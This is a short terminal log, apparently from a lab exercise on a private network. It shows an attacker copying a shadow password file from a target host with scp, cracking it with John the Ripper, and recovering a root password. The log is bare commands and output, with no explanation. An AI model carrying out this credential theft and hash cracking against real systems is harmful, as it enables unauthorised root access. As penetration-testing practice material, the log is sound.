 root@kali:~# scp ted@192.168.88.22:/home/ted/shadow ./
ted@192.168.88.22's password:
shadow 100% 998 383.0KB/s 00:00
root@kali:~# ls
1011 a.txt dcct Documents paused.conf shadow vulhub-master
40839.c common.inc dcow Downloads Pictures Templates
40847.cpp da.txt Desktop Music Public Videos
root@kali:~# vi shadow
root@kali:~# john
john johnny
root@kali:~# john shadow
Created directory: /root/.john
Warning: detected hash type "sha512crypt", but the string is also recognized as "crypt"
Use the "--format=crypt" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/1
28 AVX 2x])
Press 'q' or Ctrl-C to abort, almost any other key for status
test123 (root)